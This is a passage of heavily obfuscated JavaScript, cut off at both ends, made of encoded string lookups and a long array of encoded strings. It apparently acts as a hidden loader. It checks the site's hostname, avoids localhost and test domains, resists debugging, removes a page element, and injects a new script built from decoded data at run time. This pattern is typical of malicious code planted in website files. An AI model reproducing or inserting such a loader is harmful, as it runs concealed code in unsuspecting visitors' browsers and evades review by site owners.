3a,C[a4(0x1cc,'HTHW')+a4(0x428,'5Z*K')](0x4))):void 0x0;}}function l(C){var a5=X;return d[a5(0x1e2,'5BIC')](f,C,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=X,C=d[a6(0x4fc,'t7Sv')](j);if(C){var D=d[a6(0x49a,'cGLZ')](f,C,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),E,E=!!(E=!d[a6(0x3a0,'fZmX')](D,'~')?d[a6(0x196,'GNII')](l,C):E)&&d[a6(0x3b2,'vuv3')](f,E,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x21b,'6*#D')](D,E);}}function p(){var a7=X,C=d[a7(0x1d1,'G8%A')],D=new RegExp(d[a7(0x2be,'NdK@')],'g');return C[a7(0x48e,'6*#D')+'ce'](D,'')[a7(0x3cc,'eGnU')](';');}function r(){var a8=X,C=d[a8(0x588,'Ji)8')],D=new RegExp(d[a8(0x494,'eGnU')],'g');return C[a8(0x454,'C8Ml')+'ce'](D,'')[a8(0x3c9,'wM]j')](';');}function s(C){var a9=X;return d[a9(0x2fa,'B[Ei')](-0x1,C[a9(0x57d,'qNb0')+'Of'](String[a9(0x21a,'WEZ@')+a9(0x228,'dhW)')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x4be,'&1^h')](C)||new RegExp(d[a9(0x616,'tWz4')],'g')[a9(0x34d,'WEZ@')](C));var D;}function t(C,D){var aa=X,E=C[aa(0x5c4,'9CNn')+'h'];return d[aa(0x5d2,'cGLZ')](C[aa(0x1bd,'&1^h')+aa(0x5da,'eGnU')](d[aa(0x46a,'5BIC')](E,D[aa(0x674,'GNII')+'h']),E),D);}function u(){var ab=X,C=d[ab(0x5bf,'HTHW')][ab(0x540,'5Ige')]('|'),D=0x0;while(!![]){switch(C[D++]){case'0':var E=d[ab(0x5b7,'qNb0')](p),F=d[ab(0x201,'5Ige')](m),G=d[ab(0x61e,'C8Ml')](r);continue;case'1':return!F||!!(d[ab(0x295,'b4JR')](i,F=d[ab(0x379,'*s$[')](t,F,String[ab(0x451,'TD5X')+ab(0x513,'wM]j')+'de'](0x2e))?F[ab(0x24d,'TD5X')+ab(0x5da,'eGnU')](0x0,d[ab(0x5bd,'tWz4')](F[ab(0x604,'llb6')+'h'],0x1)):F,E)||d[ab(0x210,'&1^h')](i,F,G)||d[ab(0x467,'G8%A')](s,F)||d[ab(0x432,'1Ym1')](k));case'2':d[ab(0x64e,'DNKY')](H);continue;case'3':var H=d[ab(0x5dc,']&t4')](e,this,function(){var ac=ab,R=L[ac(0x459,'(ctP')](typeof window,L[ac(0x39c,'5Z*K')])?window:L[ac(0x3ee,'t7Sv')](typeof process,L[ac(0x4bd,'*s$[')])&&L[ac(0x437,'9CNn')](typeof require,L[ac(0x63b,'Ji)8')])&&L[ac(0x347,'%WwB')](typeof global,L[ac(0x57c,'cGLZ')])?global:this,T=function(){var ad=ac,V=new R[(ad(0x3e5,'q8@w'))+'p'](L[ad(0x507,'qNb0')]);return!V[ad(0x417,'wM]j')](H);};return L[ac(0x531,'5Ige')](T);});continue;case'4':var I={};I[ab(0x623,'HTHW')]=d[ab(0x200,'GNII')],I[ab(0x52f,'B[Ei')]=function(R,T){var ae=ab;return d[ae(0x4d8,'1Ym1')](R,T);},I[ab(0x18e,'fZmX')]=d[ab(0x40b,'tWz4')],I[ab(0x1e5,'49&m')]=function(R,T){var af=ab;return d[af(0x3d4,'tWz4')](R,T);},I[ab(0x5c8,'49&m')]=d[ab(0x259,'tWz4')],I[ab(0x4b4,'WB9u')]=d[ab(0x34a,'HTHW')],I[ab(0x531,'5Ige')]=function(R){var ag=ab;return d[ag(0x432,'1Ym1')](R);};var L=I;continue;}break;}}function v(C){var ah=X,D=d[ah(0x3da,'KIV&')](j),E;D&&((E=D[ah(0x43f,'xJOO')+ah(0x384,'QNIr')+ah(0x31f,'5BIC')](d[ah(0x3ff,'b4JR')]))[ah(0x4e4,'HTHW')]=d[ah(0x30b,']2Xb')],E[ah(0x4cb,'llb6')+ah(0x38d,'5BIC')+'t']=C,(D[ah(0x39f,'t7Sv')]||D[ah(0x297,'qNb0')]||D[ah(0x645,'QNIr')+ah(0x251,'b4JR')+ah(0x565,'b4JR')])[ah(0x487,'Ji)8')+ah(0x269,'dhW)')+'d'](E),E[ah(0x27e,'t7Sv')+'e']());}function w(){var ai=X,C,D=d[ai(0x315,'1Ym1')](f,d[ai(0x243,'5BIC')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),E,F,F;D&&(E=d[ai(0x234,'G8%A')],F=new RegExp(d[ai(0x40d,'dhW)')],'g'),(F=D[E[ai(0x656,'WEZ@')+'ce'](F,'')])&&F[ai(0x395,'5Ige')+ai(0x307,'b4JR')][ai(0x1b3,'5Z*K')+ai(0x33c,'c5S@')+'d'](F));}try{var x,y,z;d[X(0x38f,'Z3C2')](u)||(d[X(0x1fa,'5Ige')](w),d[X(0x2b7,'llb6')](0x1,d[X(0x665,'5Z*K')](g,0x1,x=0x4))||d[X(0x298,'5Ige')](v,d[X(0x4dd,'WEZ@')](d[X(0x426,'$hTH')]('(',new Function((function(){var _0x7827927=function(){var _0x9399715c=['sZbJB01izZjAvfvZsJjkzgvxC25lu3ris0rcne56txHm','seTeqJrnvePOtenKtwvSqNzkEwTYuNLND2vevMHnu3DU','BKTtDeHlrei0tLDjEuXdzhrtm052sNLRCLj5z3DLreu1','mg5mq2rUv1DOAW','EwD3zurvne5tD25JseuXwxLJCeSWy29nsgD5tKrvC0P5','AwnWsZbJB01izZfpv1LZsJbSnuPxng5lu3ris0rcne1Q','zfjLr05jt0D0CuP5D25JrgH2vvC1DgeWsLHvvffUtenK','yM5rB1jPz3DLrfjQt1n3BKTfD21uEwnWs1n0D1LysNPA','z3LpvevZsJf0BgeXng5lu3ris0rcne5etMLmq2r4wKHA','BfHuEwnWwfqXsa','EMr4vvzKuu1dy3nkmwmZuKDwwfvSsMTsmhHqsNL3BLPf','tJbHvZL1s0HzCguZwMHJAujnufvRn2nTvJbKweP1suDs','y200z1PUvNvzm1jWyJi0B2nPEhPlwhqYwvHjz2remxHq','rei0tLrzmuXdzfPLvMrqsNLRCLj5z3DLrfe0tvn3BLPh','rLLLsffUs1yXyLvdz3DLre0WtwL3BK9urLHvAwnWs3LK','uKrnBKTwmhbkAvOWvZa0B01izZjnre1ZsJnRCfjetw5l','wevUtenKDLyYEgTwAKzTzvnJC0OZz3PomK5ut0DZmvyW','uMPwv0vUtenKDMmWCgPwBgq0wtbKEeP5D25wmui2uLzK','t1PgvNrHmKP4turrBKXdzdbxA2r4yuvoDMfdy3nkmwrr','ELPty3nkmwrrvdbkwe5hBeXwELjisNL3BMjUuLLnmwmX','mxrks0rcne1QsM1mq2r4wKHAquP5Bgrqv1jIu1nND2ve','zejzAMHQwtfoDLjty3nkm2rnzeDovfuYDhDwmuPSsNL3','y3blmgnVtuHNEK5htxnkEKj0wtnbBKTtDeHlrei0tMPz','mKXiy3nLq3G1teHVC1ftBdDJBvyWzfHkDuLirw9JAxH6','z3HnEKLZsJjsC1HxC25lu3ris0rcne0YwxHmq2rSy0zO','CeSWy29nsgD5tMPvC0OYvNDxrLvUs1n0seTeqJrnALuW','sZbJB01iz3Hnr1LZsJjACLLwsw5lu3ris0rcne5hwtrm','rtv3zenJCeSWy29nsgCZturrC0OXtLDoBvfUs1n0seTe','C0OXyZjvBu5wuNPct2rTrw5mq2r5uti4D1eXtNzJmLPO','yNPowe5iuMTsme52yxLJC0OZqNrHmJLyvwXJm2vfy25m','sNHJALfUtenKr09hDeXwmuzjvvvgweP5D25IvNb1uLzK','wfr6uK1wmdLxwta5DgeZtw5mq2ryvuvKmfyWow9zmu5u','wKzkAeP5D25AA05YvwXJm2nRovHume1UtenKwe5vCgPw','otrWz2DotxK','uNLND2vevMToq3DUutjwq1nPy3blmgnVtuHNELKYrxnk','reiXy1nJC0OWtxPovMrytLHSmeP5D25wmuzSwLC4Eu1v','veHWuwj5y3byvdfRvZbRB01izZbnAK1ZsJngA2rRqw5l','BKXdzgLKAtLRvhPODLrSyZjvEwnZsJfJmfvTtLnrmJLy','uw1sufuYovnwELjmsNL3BLKYmxjtvuzuyJfgA1Lty3nk','EwTYuNLND2vetxDAu3DUwfHnCu15y3blmgnVtuHNmfL6','ngjitw5lu3ris0rcne1Qwtrmq2rRyKyXCKP5A3jsEwD3','rxnkmu5xtM1rBKTtDeHlrei0ttjrmuXdzfrwALPRsNLR','wJzwq2nWsZbJBW','rZHUs1yWC0OYy25lvhr5wLHsmwnTngDArNrrs0rcne5x','tLDgAKXdzgLywgXYsNLRCLj5z3DLrfzQt1n3BLeXvtvK','uK1xvxnUtenKmfeYovfwmuL2wtfsDgeZuw5mq2rewwTo','uMLpq3DUs0v3Bvr5y3blmgnVtuHNEe5uqxnkm2G1tw1r','mfz6uw5mq2rytMTOBwvizfrLAwnZsJfKu2nxsMLIv3ri','zurzm1L5D25oEKzLvxLJCeSWy29nsgD5t0DnC0OZA3bs','s1n0seTeqJrnmLe0tenKt01uvLrkEwTYuNLND2veyZfz','ne5Tvtnmq2rdttbZm0P5Bgrmse5Iu1nND2vesxPpq3DU','yM1sDMr5EdDMu2TZy2OXDvPyy2DvBvzUuLHOD0ThuMjw','BKTtDeHlrei0tLrNmKXdzePLu1z1sNLRCLj5z3DLrgm0','sJiXtgmYog5lu3ris0rcne1usMPmq2r3zg5WvuP5A3js','u3ris0rcne5uqMHmq2ruuvv3AeP5A3jsEwD3zurjmvPt','Dgj6uJnIvZLyyLvJBKXdzg5Ar1jRvKHKuu9dy3nkmwrq','A2reAhjxrZLysNL3BMqYAffxrMmXy1v3BKXdzgXsmLjR','mxzmmfv3vg1ssfLty3nkmwmWv0zOwfqZuMTvA3G1sNL3','ne0Yttvmq2ruvMPAA0P5A3jsEwD3zurwAvLPD25Lr3HS','AxH6s1H0EvPyuJfJBtrNy1nOEuXitxbpmZbZwtf0seTe','uMPtme5YvunJC0OXzfbuBvjlyuvkALvxwKXkExDUvNPA','zvrODLriqMHkExDUvJa5swvSyZftmKzyvdbnBKXdzhbK','D25wmuznzgXKuLjTtKPJvgDUtenKwe5uzgPsme5YwKzJ','u2nZsJj3ngf6AfHovNbRvtbSveP5D25wmuzqttjkB2jR','B0P5A3jsEwD3zurvEvLtD25pvezyvwLJCeSWy29nsgCW','v1L6tenKCfPTBefkEwTYuNLND2vestnpu3DUu0DsELvd','BLyXqLLHBKPuytnOD1Lty3nkmwmWtJjov2mYAgPvrK52','rei0tM1vEeXdy2HxsgGWsNLRCLj5z3DLrfPQtxL3BLrS','y21ovwrlsNLRCLj5z3DLrfKWtxL3BK9urLHvAwnWsZbJ','q2rPt0D0v1z6vNHsmwrqyvnJC0OYnvHprePduti5yuP5','Bg1HvufUs1n0seTeqJror0L5tenKt1DxndvkEwTYuNLN','tuHNmK5QwxnkmwW1vJa4BKTtDeHlrei0tM1AAeXdzhbA','ne9ustnnrfL5t0DsyKOZtLDxvZfdv0nKzfbumdLKvZvR','AKuXvxLJCeT5zhvAEwnZwtf0seTeqJrorgmYtenKt1fU','tenKvfzQwMTkEwTYuNLND2veyZnou3DUsvu1zfPty3bl','EwD3zurjm1PtD25kALziu2LJCeSWy29nsgCYwLrNC0OW','r1zAsNLRCLj5z3DLrff4t0n3BLPhEgrHEwnWsZbJB01i','vtjnAxDUtuCXAMndy3blmgnVtuHNme5Twxnkme5SuwTV','ELL4zw5KB1qZy25mq2rytMXWALrTmxzvv0K0ytbnBKXd','CgnTvJbKweP1tZnkBgrivNLIAuf3zurfn2ztAdfmr0z5','CLj5z3DLreL3wML3BLCYvNjyAwnWsZbJB01izZbovevZ','u3ris0rcne56vtjmq2rjwKHouuP5A3jsEwD3zurwBe5P','uKP5D25Jvu5YyuvwvgeWCerwEwnZsJnrEMnhtLbrmNrU','CLL5y3nkmKzeyxPKwfvuuKzsr0vUtenKnMr6tMPsme5Y','vxnkEKj0wtnbBKTtDeHlrei0txPgAeXdze9nvfzusNLR','sMPwru5YwwLJC0OXyZfmmK5twKHwnMvTrw5mq2rytJbO','t2nTnwTvmJLysNL3BLPisLvHA0PzuNLJC0OYmvrImdvy','yJnSwe5PowTtBgnUtenKALz6vxPwmujpwKvOEeP5D25J','q2q0yKDwwKP5A3jsEwD3zurfmu5dD25yA2W2yLnJCeSW','zdvlvvf6sNLRCLj5z3DLrgmWtNL3BKLwAdrKq2nWsZbJ','sJfKuwvwBhzrmNrRvNPwEeP5D25ABgXhwKvSDgf6sLHv','EhDqvZvSzhLcuW','sgCWtKrjC0OZqNHov01Us1n0seTeqJrnvezStenKCfPT','tNDkEwTYuNLND2vewtroAxDUy0HAnLzdy3blmgnVtuHN','sJfJmvmYovHorKPQveCXCK5dy3nkmMGWvursq2mZrw5m','y3nkmgW1sLC0BKTtDeHlrei0tvrND0Xdzg1HmKztsNLR','tenKngvusMTkEwTYuNLND2vewxDAAxDUyvDACffdy3bl','C0OXyZbomK5pu0rKALj6AhzKu2nZsJi1EfLvmtnvmJLY','vNHkExDUyMTKAW','BKTtDeHlrei0ttjsBeXdzdrLvePRsNLRCLj5z3DLre16','EwD3zurvm05tD25Lr3HSv1nJCeSWy29nsgD5t0rRC0P5','zurnmfPdD25pvezyvwLJCeSWy29nsgCYwMPzC0OXBdvw','BMjvDhPIEwnWsZbJB01izZbABvvZsJjwD1Dgvw5lu3ri','rfzRwLn3BLCYvNjyAwnWsZbJB01iz3LoALfZsJjsBffQ','mvPQz3nkme5wt1HJBKTtDeHlrei0tvrRmKXdzgrJEw96','EfPTtxnkmdvAyMPRBKTtDeHlrei0tNPzEuXdzhbABwXb','zfnHvtLyvuDOALrTmxzHEwnZsJbonfnTtKTvmNn5vJa5','D25wmuPnzezKugjhtKPxrefUtenKnveYou1sveL6wKv4','EuXdzhbABwXbsNLRCLj5z3DLre5RwML3BLHytxfnEwnW','C0OWEefArefUs1n0seTeqJrnv1zRtenKD1DuqLrkEwTY','D25IAMHYvtfKu1mYDdnwEwnZsJfJm1rgzdnpr3rxyJbJ','yvvbBKTtDeHlrei0tLrrnuXdzePImhH5sNLRCLj5z3DL','BKXdzfHoAMrQvLzRELKXsLrImvLUtenKwe5PowPur0KZ','rfuYt1n3BMviA3LAq2nWsZbJB01izZjABuLZsJjsC1Hx','mu5xtM1rBKTtDeHlrei0tvDkBeXdzenom05VsNLRCLj5','zurzmu1tD25xrtv3zenJCeSWy29nsgD5wKrNC0P5rK9y','wu0YtK5prZLesNL3BMjRCfvose5RwLnJC0OYEgfwBvji','rei0tw1AAeXdze9nvfzusNLRCLj5z3DLreK0twL3BMvh','utj0BuP5D25zvZfYyLzKuK1fvKjsEwnZsJfJmvnTtLfp','mgXnzwTss09dy3nkmNHjutfgme9how9kExDUvNPsru5S','BLPTDgHvAwnWsZbJB01izZbAvgnZsJa0Ee5wtw5lu3ri','ovHkExDUwLvoDG','tenKt1DxndvkEwTYuNLND2vevxLnExDUvZjwCLHPy3bl','wKnJCeSWy29nsgCZtwPvC0OYwNjzvKLUs1n0seTeqJro','tw1sA0Xdy29uq1PqsNLRCLj5z3DLreu0wvn3BLPhvKnp','uJfJBtrNy1nOEuXitxbpmZa3zg1gEuLhutLzExHTufDA','zwLJCeSWy29nsgD4tLDzC0P5wtfsmg9Us1n0seTeqJro','ze1rr1f3sNLRCLj5z3DLrfv5wLn3BKTfD21uEwnWsZbJ','we5fDeTwELj5wtfKufLty3nkmwmZtLzOEe1vtJrkExDU','q2rkyJb4EuP5A3jsEwD3zuroAK1PD25Lu2XftxLJCeSW','wtjyu3HItuHNEuXeqJroALzKs1r0ouTdA3blvhq5tenf','rxHou3DUvtfzmLPdy3blmgnVtuHNme4Ysxnkm0yWuJnV','ttroAxDUtKvknfjty3blEwrVsJeWC2nPA21kBvOXyM1o','ExDUvNPKyvKWzerImwXSt0D0BKP5D25IrgHYwtfJmvPh','tw5lu3ris0rcne1xrtjmq2rRyKyXCKP5A3jsEwD3zurJ','AdbHr2X6v3LKtvvhvJbxsfvUwfzZD2veqMrlvhq5teC1','mg9Iu3HXvZbJBW','yvC1A2iZy3blwhG4s0CWovPgDeHlrei0twPSAeXdzerA','DgvZDa','zeu4DLyWowHkExDUvJfgwwvgzfnLr1jwt0C4mwrvtNjp','vw5mq2rWvJfsEMnytLrkExDUvJfcwffxuM9urKLUtenK','wxnkmwq2ytjjBKTwmg9Jmxrws0rcne56sMHmq2ruuvv3','D21HAwnWsZbJB01iz3HAvevZsJnOC1PwA25lu3ris0rc','m2TUtenKnLuYow1srZfYy1nJC0OXyZnvrxryvuvWA1nv','CLj5z3DLrfeYtLn3BKLvnwrAu2nWsZbJB01izZnorefZ','zuD4BfDty3byu2TTsM5syLrPz3DLre5Pt1n3BMnyuKHL','vJfbDLPfBg9wEwnZsJfJme0YuKPrmNriuw5KteP5D25w','D2vestnAq3DUwM10AfvPy3blmgnVtuHNmu5ez3nkm2G1','rfzTtvn3BMvtBevnEwnWsZbJB01izZjprfvZsJjsBffQ','re0XtNL3BMvhEgXxu2nWwfnOmuXhuMjvq2D3zursAvLP','sJngqwmZqw5lu3ris0rcne5eqtvmq2r0uZnoDKP5A3js','mtm2nZvyvKv2D1q','Bu5sutj0AuP5D25rvtfnv2XJm2vwqw5mq2rytKvJnvz6','mJe5mtyXDMnAB2fq','uNLND2verMPoAxDUwKD4zgf5y3blmgnVtuHNELLQqxnk','mJLKufHbn2zyutLnsgD3teC4ou1iz3DpmLP2y2LOmLLy','ELLZsJb4qvPeqw5lu3ris0rcne5ettnmq2ruuvv3AeP5','BKXdzfHoBwHQvtboDLvhBZrHmffUtenKwfvvourAEK5T','vhLJC0OXzfnAv3HyvuroALzTmxjsAwnZsJfKuLfTuKPu','u0WYuKPwEwnZsJfKue5vzdbpr3qYytnfBKXdzfHvBhbR','EfPiwKfkEwTYuNLND2vesMPnAxDUt1rgwfvPy3blmgnV','tZnAAgnPqNjqu2nUtZjADMnPAdjzweLNyKqWD2veqxnI','sevOufqXEu8Zmhnzmxris0rcne1uwtjmq2rLu1HWDeP5','v3n6sNL3BLjyAhLImNr0yJbzBKXdzfHuEtLQu2PODLnw','uKnLrvvUs1n0seTeqJroEMHPtenKngvusMTkEwTYuNLN','y3nkmNb6vg1ouLnRsMPtmwnUtenKwfvfnwTuEKz3wtfc','zdnrmJL4uvrODMrTmvHkExDUzuvoDK1izg9Kr1juuNLJ','Cffdy3blmgnVtuHNEe5hvxnkmLjZwfDZBKTtDeHlrei0','m0Xdzhrtm052sNLRCLj5z3DLrfuWtLn3BLnhuNPvq2nW','sNL3BLyXqLHoBgmWtKD4we5vtw5mq2ryvvHgvfyXrMTz','rfvZsJnrCfjhuw5lvJbWtZmXmLLyswDHAxHYteD3C2jt','BwS0yJaWBKXdzfHorZffvNPKmfKWDerHELfUtenKwfvv','m09tDfHvru1UtenKDLLQzgTvAZv5u3LJC0OXzfjtmNbZ','tLDnneXdzgrJEw96sNLRCLj5z3DLrePTtLn3BLCYvNjy','q2XfwKnJCeSWy29nsgD4twPJC0OYmdrIse1Us1n0seTe','mgnVtuHNEK5Qsxnkme5wt1HJBKTtDeHlrei0tvrNmeXd','y21wmgrysNvjr003zLnOBwrxnwPKr2X2yMLOAeXhsxbL','C0OXntbomuvUs1n0seTeqJrnBuuYtenKv1rdwNfkEwTY','BMrdBevAq2nWwfr0mLLyswDrvde2tevnowrgDe9lrei0','tenKt1fUwMHkEwTYuNLND2vesxPnu3DUvZjwCLHPy3bl','BLeZvvnJCeSWy29nsgD6t0DzC0OXnuPLBtbUs1n0seTe','qw5lu2S3yvDzB1L6mdLqv0LWww5kBfLxCZDAv3H6wLnc','mvPhtLjsEwnZsJfJm1PhtLjvmJGXvNPzELPgqKHkExDU','DgeZAdzvmJLyyuzJBKXdzhrwmvPQvdjkmfKWzgHkExDU','rK9zmhr0ytbvBKXdzg9vmNrmvJfgugriuLHkExDUvNPs','EKzytMTAALvRy25mq2qZv0DwDvKYmxzIEwnZsJnVEfDT','tMK5ALiWy3zzmuzuyJbzBKXdzfHoBwHQvdbNDLKWCfrI','q00WCZnkEwTYuNLND2vevMPAu3DUutjwq1nPy3blmgnV','rw5mq2rSzerssLf6Ahzuu2nZsJfKuK4YuKHLrtH5vJa5','we5IsJb4uvPyuLLKu2rKv3LKC1Pxnw5Kr2DUwfr0CLbh','vgT3tenKD2rUCfvkEwTYuNLND2vey3Poq3DUzenSrvPd','y3blmgnVtuHNmLPuA3nkme5wt1HJBKTtDeHlrei0ttjw','q2n3yLDoD0P5A3jsEwD3zurnm015D25Jv1iYuunJCeSW','DgTxmvLVtuHNme4YrxnkmKPKzvDZBKTwmwjwAwD3zurs','txHAu3DUvevcAW','zerAvuPlsNLRCLj5z3DLrev4tun3BMvtBevnEwnWsZbJ','s0rcne1uz3Pmq2r0t0D4EKP5A3jsEwD3zurvmvPtD25I','AKzmtKzKu1fTuLnrmNq0sNL3BMjQAhznBwX0ytbWwfvv','A0Xdze9rBLPOsNLSzeTisxnzwePUzfCXBgjUuNPlvhr5','vef4tenKngjhvLPkEwTYuNLND2vevMHpq3DUy0HfmvL5','we5vsMPtAMHYzhLJC0OYDePAr1jxzfHWtKP5D25IvZfY','BKXdzfHov0PcuM5wugjty3nkmwrryKDot09houzwmuiW','zg1gEuLgohDLrgT5tNPbmK1QAgPqvNnUvJfkEvvgzfnw','mgnVtuHNELLQsxnkmdr4tLznBKTtDeHlrei0tvrNEeXd','EwTYuNLND2vestvnExDUvgPfmvv5y3blmgnVtuHNmu56','u3ris0rcne56wM1mq2r0uZnoDKP5A3jsEwD3zurkALLP','BLzRD21HAwnWsZbJB01iz3HAAMDZsJnOnu1Tuw5lu3ri','D1PPD25Hv1PWuunJCeSWy29nsgCWt0DnC0OXDgXHmtrU','ExDUzg0XDMfSzfjHr05nvtj0EKP5D25wmdLhwta5vgiZ','zurbC01izZjzmtbWtenfAgn5ww1ArNrys0rcne5Qvtvm','zfHowhbyvJfcq1PfCdrzu2nZsJfJm1qWEfHom0jQvtbo','vJnWCLLPy3blmgnVtuHNmLPusxnkEuzzzuHrBKTtDeHl','rNLJm1iXzg5KngvyCejrA05fuLvAsfnfBeTtmhHovgS5','BwXbsNLRCLj5z3DLreL5wxL3BLfQzhPHq2nWsZbJB01i','vgeYuLHorLPQu2TJBKXdzfHvwev2vJfgu1KWoxrImw9U','AMH2ttnKvgiXBgXJu2nZsJfKuwfhtKPIvZLovJfgD1Pg','uZnoDKP5A3jsEwD3zurrEfPdD25wvJfvu0nJCeSWy29n','y3blmgnVtuHNmLLTwxnkmu5cvenfBKTtDeHlrei0tM1j','DgrSzfnnq2nZsJbsvgf6tLHvvgXdy21fBKXdzgTzmxbQ','sxnkmvzKvKvNBKTtDeHlrei0ttjgBeXdyZnnvJvusNLR','BhvAmdvTv1nJC0OWwJrwBu5nvtjZDLyXrLHkExDUvNPA','EwD3zurjEe5PD25IvgHZy3LJCeSWy29nsgD6wKDfC0OX','s1n0seTeqJrnAKv3tenKEfPiwKfkEwTYuNLND2vewxLz','EKP5BgrxmufVtuHNEfLQwxnkmu5xtM1rBKTtC25zmLvU','muz4sNL3BLeWCdfpr2H0yJjzBKXdzerIvZH5vJfgt1KW','me5SuwTVBKTtDeHlrei0tvrgBuXdzfPLvMrqsNLRCLj5','rNnUuM10AvDivJfkmta5yun4zK1izZvnAMn3tMPjnfPg','mfLQuxnkm0yWuJnVBKTtDeHlrei0tvDwAeXdy2HxsgGW','uffwzfntEwnZsJiXrgeYnvHvrgHVutbJBKXdzfHvvK5c','sNPsq2vfvw5lu3ris0rcne0YrxLmq2rnzwXcDKP5A3js','AMDUs1n0seTeqJroBveYtenKD2rUCfvkEwTYuNLND2ve','tKDzC0P6qNrzm0fUs1n0seTeqJrorgD5tenKngjhvLPk','C0OXyZbomK5tuJbkALzRtNznEwnZsJjAsLLSCfHvAZvR','mLPdy3blmgnVtuHNEK5Qvxnkm0zbyZnbBKTtDeHlrei0','vKP5D25Ivu52wvDOrgeZCfHuEMDUtenKDLeYDg9wELjH','tw1rBKTtDeHlrei0tMPSAKXdy3DIv053sNLRCLj5z3DL','rgiYEfHomxbRvLDfBKXdzhrxvfeWutfoDLv5y3nkmK00','BLeYvKntAwnWsZbJB01izZfzBvfZsJjwD1Dgvw5lu3ri','yLrkwe5RtLnwELPSsNL3BLP6AhzHr0PeytjAwfvTrw5m','rgD6tenJm01wnvrkEwTYuNLND2veuMHAAxDUzenSrvPd','tenKrMveBe5zAMH2zfnJC0OXzfnKr1jivfHgufyXqLbk','uMHpq3DUwg5rmW','s0rcne0Yvtnmq2r4zevKnKP5A3jsEwD3zurJELPtD25y','BeHkExDUzda0nu9hsLrImdbUtenKwe5yCdnLA3q1yMLJ','wuP5D25wELPhwtfkvgeWwLHorKPQuJbJBKXdzdfprZLy','rMHwsNLRCLj5z3DLrePRtNL3BK1hmwPJq2nWsZbJB01i','zdfkExDUvNPsEeSXyZnnvNbyvvrbBKXdzfHvrLPRvuDA','D2vevtnzExDUv0u1D2rdy3blmgnVtuHNm01uA3nkmwW1','mwrru3PKwe5yvNrwELzWsNL3BLyXrJvrmwmWturowe4W','y3LzAxDUu1HRBgjPy3blmgnVtuHNmLPhtxnkmdvAyMPR','wKn3BLriCffIEwnWsZbJB01iz3LoELvZsNLgt1Hxvw5l','venJC0OYAhrImuzWutj0rfyXqNbkExDUvJfksfKXzfns','AwnZsJbsyvqYuNfprZH5sNL3BLfStNjAm2reytbomgnt','B01izZnnvgDZsJnrCfjhuw5lu3ris0rcne1TtMXmq2rT','y3nkmwmWv0zorgqZBe5kExDUvNPAvfngyZfwrZvyvw5f','teDoyLj5z3DLreKWwvn3BMviA3LAq2nWwfqXBwrxnwPK','we5fC25mq2rSuJbsm1z6wNnzmhrOsNL3BLPTuMTzmhrH','wKrbC0P5rLLLsffUs1n0seTeqJrovgn4tenKtvfhuxDk','q2r2wJbAA1nftNzKvMmYwLnJC0OZChrImwXyvvvkALzg','zZnnmK1ZsNPREfyXsw5lu3ris0rcne1utxHmq2rptvrw','zurrEK1PD25JseuXwxLJCeSWy29nsgD6wxPfC0OYuMXr','qJrov0KWtenKngvusMTkEwTYuNLND2vewMPnq3DUvtfz','r3mZvJfcwfnfrMHkExDUvJa5A1KXuLrImdfyvvzAA1mW','wfr6tMTum1PWsNL3BMvwtNzumwrtv21osfeYDhLkExDU','mhnxEKi0wKn3D2vewMXyu3HItuHOAeXeqJroEK5KtezZ','ALiXAdrzmvPOsNL3BLz6zdftmwmYy0DosgjxDe9kExDU','mtbZyMX0DLHumxDmsevYufzomgnTBhvAmxnUwM5kDMjv','AeDlrei0tMPjEuXdzdblvvjRsNLRCeSZqMHJBK5Su1C1','zurjmu1PD25oEKzLvxLJCeSWy29nsgD4tvDfC0OZrJbs','mfiZB25lu3ris0rcne5xutnmq2n3yLDoD0P5A3jsEwD3','uwfty3nkmLP0ytnwwfveAfjsBKvUtenKwfvgAgTwmujR','ytjgu0P5A3jsEwD3zurfELPtD25kALziu2LJCeSWy29n','mJLZsNL3BLyXrMTArwXmv21ouwvgy25mq2ryvdncALvQ','ueP5D25Avwn3u2TjngiYtw5mq2ryvurcq1yXqM9zmu5e','s0rcne5xrxPmq2nTtLvKs0P5A3jsEwD3zursAfLPD25w','C25mq2rytMPgwwnuAhjImKP4sNL3BLz6uM1vBgrtzuDs','wtfcvgeZA25mq2rytMPKALzhuMfzmuu0yJfrBKXdzenn','BLPyqLLwu2nWsZbJB01iz3HnBvLZsJb4nLvhog5lu3ri','C0OWstnJmMDUs1n0seTeqJroBvv6tenKzwrezfjkEwTY','vtfmq2rWwM1SquP5A3jsEwD3zurvEu55D25wm3bYwwLJ','mujXvJbgseP5D25wEMq0wtaXvgiWDfHoA1PRvLvJBKXd','EuTyDhLAwfiXy200z2ntDhLpmZbZwtf0seTeqJrnAKzT','twL3BK5fsJrsu2nWsZbJB01izZjAAMTZsJa1wMjQA25l','qLPnrK1Us1n0seTeqJroref3tenKzwrezfjkEwTYuNLN','zfnvEwnZsJnwtW','CwvQAhzwq2nZsJi1A2nhuLDuA3HysNL3BMfeAhjwmwmZ','suvoyKTfog9nsgD5t0rrC0OWstnJmMDUs1nRCKOZqw5y','AeP5D25zvZf2v21zngeYsLHumu1UtenKwfr6AfnwmdLZ','rK52vvnJC0OZvM5srKjXvti5veP5D25wELuWvMXJmu1w','nwnhvNzAAuj3y205ALPytNPmsfjIvgLND2verMLnAxDU','sLOZA3PwmuzesNL3BMr6AhzJBgrtyKDov2jxDerkExDU','zenSrvPdy3blmgnVtuHNEfPesxnkmtuWtJffBKTtDeHl','ExDUvNPwwgrgyZfIr05sutj0t0P5D25HmwXmwtnOvgiX','vLDzmve0ytb4we56tMPwwevUtenKwe4WwMTwrK5YwJnk','DfDLvu5YvLHAAeP5D25sBtf2tMTrngiZCg5sEwnZsJfJ','uxDKm3bisNL3BLyXqNHKvMrqy0DotLeYDeTkExDUyM0X','wta1EK1dy3nkmwrqutfkwfqYuMPwvK5YwKnJC0OYvKPz','rZL6wwToCLLPy3nkmwrqyvvgwfviuMPuvgHYthLJC0OZ','A3jsEwD3zurjmK1tD25jvtvKwLnJCeSWy29nsgCZtvrn','we5iAgTurwnUtenKwe5fzgPwELP3wta5vgeWww5mq2ry','vNPwufjgyZftsgXyvdfnBKXdzdbpr3rry3POCLOZrNHk','wtnbBKTtDeHlrei0twPfEKXdzgjAv3rLsNLRCLj5z3DL','seTeqJrnveL4tenJAfDiAdbkEwTYuNLND2verxLnAxDU','whqYw